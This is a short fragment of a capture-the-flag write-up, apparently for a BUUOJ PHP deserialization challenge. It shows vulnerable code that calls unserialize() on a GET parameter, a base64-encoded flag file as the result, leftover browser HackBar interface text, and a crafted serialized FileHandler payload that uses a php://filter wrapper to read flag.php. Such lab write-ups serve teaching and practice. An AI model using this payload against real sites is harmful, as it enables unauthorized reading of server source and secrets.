 if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZGFjMzkwYWMtY2M3OC00MWYyLTg2YmItNzU5ZGNkNDM3ZDQ2fSc7Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ef920dce-95e2-4fed-abcb-15c17e31d02c.node3.buuoj.cn/
?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode
/resource=flag.php";s:7:"content";N;}